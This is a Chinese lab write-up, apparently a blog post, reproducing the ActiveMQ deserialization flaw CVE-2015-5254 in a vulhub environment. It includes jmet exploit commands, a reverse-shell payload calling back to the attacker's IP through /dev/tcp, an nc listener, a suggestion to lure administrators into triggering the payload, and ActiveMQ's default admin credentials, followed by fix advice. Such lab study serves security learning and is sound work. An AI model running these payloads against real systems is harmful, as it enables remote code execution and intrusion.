[ vulhub漏洞复现篇 ] ActiveMQ反序列化漏洞复现(CVE-2015-5254)

博主介绍

博主介绍:大家好,我是 _PowerShell ,很高兴认识大家~

✨主攻领域:【渗透领域】【数据通信】 【通讯安全】 【web安全】【面试分析】

点赞➕评论➕收藏 == 养成习惯(一键三连)

欢迎关注一起学习一起讨论⭐️一起进步文末有彩蛋

作者水平有限,欢迎各位大佬指点,相互学习进步!

文章目录

- 博主介绍

- 一、漏洞编号

- 二、漏洞简介

- 三、受影响版本

- 四、ActiveMQ指纹信息

- 五、环境搭建

- 六、漏洞复现

-

- 环境

- 漏洞利用过程介绍

- 下载工具(jmet)

- 使用使用jmet进行漏洞利用:

-

- 创建名称为event的队列

- 查看事件是否创建成功

- 产看/tmp文件内容

- 触发命令

- 再次查看/tmp文件success文件创建成功

- Getshell

-

- 环境

- 攻击机监听端口

- 靶机连接

- getshell成功

- 注意:

- 七、X-ray

-

- 暴力破解

- 存在默认用户密码

- 八、漏洞修复

- 九、相应资源

一、漏洞编号

CVE-2015-5254

二、漏洞简介

Apache ActiveMQ是美国阿帕奇(Apache)软件基金会所研发的一套开源的消息中间件,它支持Java消息服务、集群、Spring Framework等。由于ActiveMQ是一个纯Java程序,因此只需要操作系统支持Java虚拟机,ActiveMQ便可执行。

Apache ActiveMQ 5.13.0之前5.x版本中存在安全漏洞,该漏洞源于程序没有限制可在代理中序列化的类。远程攻击者可借助特制的序列化的Java Message Service(JMS)ObjectMessage对象利用该漏洞执行任意代码。

三、受影响版本

Apache ActiveMQ 5.13.0之前5.x版本

https://www.cvedetails.com/cve/CVE-2015-5254/

四、ActiveMQ指纹信息

[{

"match": "port_contains",

"content": "8161"

},

{

"match": "server_contains",

"content": "jetty"

}],

[

{

"match": "banner_contains",

"content": "server:activemq"

}],

[

{

"match": "header_contains",

"content": "realm=\"activemqrealm"

},

{

"match": "banner_contains",

"content": "magic:activemq"

}],

[

{

"match": "banner_contains",

"content": "realm=\"activemqrealm"

}]

五、环境搭建

vluhub漏洞靶场搭建

采用vulhub环境



切换到CVE-2015-5254目录下

cd vulhub/activemq/CVE-2015-5254

启动CVE-2015-5254环境

docker-compose up -d



查看CVE-2015-5254环境

docker-compose ps

bash

>访问CVE-2015-5254环境

```bash

http://ip:8161

关闭环境:

复现完毕记得关闭环境

docker-compose down

六、漏洞复现

环境

我攻击机用本机windows:192.168.13.1

靶机kali:192.168.13.131

下载漏洞利用工具

漏洞利用过程介绍

构造(可以使用ysoserial)可执行命令的序列化对象

作为一个消息,发送给目标61616端口

访问的Web管理页面,读取消息,触发漏洞

下载工具(jmet)

漏洞利用工具下载地址:

https://download.csdn.net/download/qq_51577576/86400301

使用使用jmet进行漏洞利用:

创建名称为event的队列

构造(可以使用ysoserial)可执行命令的序列化对象,作为一个消息,发送给目标61616端口。

java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "touch /tmp/success" -Yp ROME 192.168.13.131 61616

查看事件是否创建成功

看到了event队列消息,说明创建成功

http://192.168.13.131:8161/admin/browse.jsp?JMSDestination=event

产看/tmp文件内容



查看容器

docker ps

进入容器

docker exec -it 150f15ae6877 /bin/bash

触发命令

点击查看这条消息即可触发命令执行,此时进入容器

docker-compose exec activemq bash,可见/tmp/success已成功创建,说明漏洞利用成功:

再次查看/tmp文件success文件创建成功

Getshell

环境

攻击机是本机windows:192.168.13.1

靶机是kali:192.168.13.131

攻击机监听端口

.\nc.exe -lvvp 33333

![]()

靶机连接

利用工具反序列化

java -jar jmet-0.1.0-all.jar -Q 111111111111111111 -I ActiveMQ -s -Y "bash -i>&/dev/tcp/192.168.13.1/33333 0>&1" -Yp ROME 192.168.13.131 61616

http://192.168.13.131:8161/admin/browse.jsp?JMSDestination=111111111111111111

getshell成功

注意:

通过web管理页面访问消息并触发漏洞这个过程需要管理员权限。在没有密码的情况下,我们可以诱导管理员访问我们的链接以触发,或者伪装成其他合法服务需要的消息,等待客户端访问的时候触发。

七、X-ray

暴力破解

[Vuln: brute-force]

Target "http://192.168.13.131:8161/admin/"

VulnType "basic-auth/default"

username map["field":"username" "value":"admin"]

password map["field":"password" "value":"admin"]

from_url "http://192.168.13.131:8161/"

存在暴力破解漏洞,理论上来说是可以跑出账号密码的。这里抛出了admin:admin的账号密码(默认密码)

存在默认用户密码

[Vuln: phantasm]

Target "http://192.168.13.131:8161/"

VulnType "poc-yaml-activemq-default-password/default"

links ["https://blog.csdn.net/ge00111/article/details/72765210"]

ActiveMQ 默认用户名和密码

用户名:admin

密码:admin

可以在/conf/users.properties中寻找。

默认登录地址:http://localhost:8161/admin/

八、漏洞修复

打补丁,http://activemq.apache.org/security-advisories.data/CVE-2015-5254-announcement.txt

升级到最新版本

有WAF的可以配置相关规则进行拦截

九、相应资源

ActiveMQ反序列化漏洞复现CVE-2015-5254漏洞复现所利用工具jmet-0.1.0-all.jar

原文下载

vluhub漏洞靶场搭建

![[ vulhub漏洞复现篇 ] ActiveMQ反序列化漏洞复现(CVE-2015-5254)_第1张图片](http://img.e-com-net.com/image/info8/2600196e70c64613a8415bbf906a125b.jpg)

![[ vulhub漏洞复现篇 ] ActiveMQ反序列化漏洞复现(CVE-2015-5254)_第2张图片](http://img.e-com-net.com/image/info8/5f1a118c3e19428dadfe62c3c841c206.jpg)

![[ vulhub漏洞复现篇 ] ActiveMQ反序列化漏洞复现(CVE-2015-5254)_第3张图片](http://img.e-com-net.com/image/info8/6afc290e9bb7488ea003680770b06ce5.jpg)

![[ vulhub漏洞复现篇 ] ActiveMQ反序列化漏洞复现(CVE-2015-5254)_第4张图片](http://img.e-com-net.com/image/info8/60b7ce8da330413abfea164c97ec94ed.jpg)

![[ vulhub漏洞复现篇 ] ActiveMQ反序列化漏洞复现(CVE-2015-5254)_第5张图片](http://img.e-com-net.com/image/info8/7bfd6d67ed24496d9d71eddc0da078b8.jpg)

![[ vulhub漏洞复现篇 ] ActiveMQ反序列化漏洞复现(CVE-2015-5254)_第6张图片](http://img.e-com-net.com/image/info8/9940a7a4b93e471f89cb94a26c2ec880.jpg)

![[ vulhub漏洞复现篇 ] ActiveMQ反序列化漏洞复现(CVE-2015-5254)_第7张图片](http://img.e-com-net.com/image/info8/fca04ee042404987b53e857c5eb74803.jpg)

![[ vulhub漏洞复现篇 ] ActiveMQ反序列化漏洞复现(CVE-2015-5254)_第8张图片](http://img.e-com-net.com/image/info8/d6c8f959face4cbaab1cd28564b16571.jpg)

![[ vulhub漏洞复现篇 ] ActiveMQ反序列化漏洞复现(CVE-2015-5254)_第9张图片](http://img.e-com-net.com/image/info8/aacc82bbcf5f45fc99b8d14aba369625.jpg)

![[ vulhub漏洞复现篇 ] ActiveMQ反序列化漏洞复现(CVE-2015-5254)_第10张图片](http://img.e-com-net.com/image/info8/c61aa19468b54393a8e21bcafc1b4227.jpg)

![[ vulhub漏洞复现篇 ] ActiveMQ反序列化漏洞复现(CVE-2015-5254)_第11张图片](http://img.e-com-net.com/image/info8/e4b945db69354246adfae3dfb5282ef6.jpg)

![[ vulhub漏洞复现篇 ] ActiveMQ反序列化漏洞复现(CVE-2015-5254)_第12张图片](http://img.e-com-net.com/image/info8/546e2cd7cf27446d8860387caa541b85.jpg)

![[ vulhub漏洞复现篇 ] ActiveMQ反序列化漏洞复现(CVE-2015-5254)_第13张图片](http://img.e-com-net.com/image/info8/0593f5f397fc415f89af84431d16d68b.jpg)

![[ vulhub漏洞复现篇 ] ActiveMQ反序列化漏洞复现(CVE-2015-5254)_第14张图片](http://img.e-com-net.com/image/info8/f1d0f549d92e4b90b5ad38b243ecebaa.jpg)

![[ vulhub漏洞复现篇 ] ActiveMQ反序列化漏洞复现(CVE-2015-5254)_第15张图片](http://img.e-com-net.com/image/info8/eee2c7b4da7544c1bdc073e771d99634.jpg)

![[ vulhub漏洞复现篇 ] ActiveMQ反序列化漏洞复现(CVE-2015-5254)_第16张图片](http://img.e-com-net.com/image/info8/8ee1920a352c4aa2ae409f4a1cc4d6de.jpg)

![[ vulhub漏洞复现篇 ] ActiveMQ反序列化漏洞复现(CVE-2015-5254)_第17张图片](http://img.e-com-net.com/image/info8/bf924dde823e464e9eaf317dd2ead827.jpg)